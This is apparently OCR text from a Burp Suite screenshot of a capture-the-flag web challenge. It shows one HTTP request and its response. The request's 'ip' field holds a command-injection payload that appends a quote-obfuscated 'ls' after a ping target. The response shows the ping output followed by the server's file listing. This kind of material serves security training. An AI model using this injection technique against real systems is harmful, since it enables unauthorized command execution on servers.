 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 POST /bing.php HTTP/2
2 Host: 00b46582d765094ac90bb4db.deadsec.quest
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Ch-Ua-Platform: "Windows"
15 Sec-Ch-Ua: "Google Chrome";v="112",
"Chromium";v="112", "Not=A?Brand";v="24"
16 Sec-Ch-Ua-Mobile: ?0
17 Te: trailers
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 52
20
21 Submit=anyValueWillEvaluteToTrue&ip=127.0.0.1;l''s
22
1 HTTP/2 200 OK
2 Date: Sat, 27 Jul 2024 02:24:52 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 445
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000;
includeSubDomains
7
8 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
9 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.112 ms
10 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.150 ms
11 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
time=0.128 ms
12 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64
time=0.132 ms
13
14 --- 127.0.0.1 ping statistics ---
15 4 packets transmitted, 4 received, 0% packet loss,
time 3003ms
16 rtt min/avg/max/mdev = 0.112/0.130/0.150/0.013 ms
17 bing.php
18 index.html
19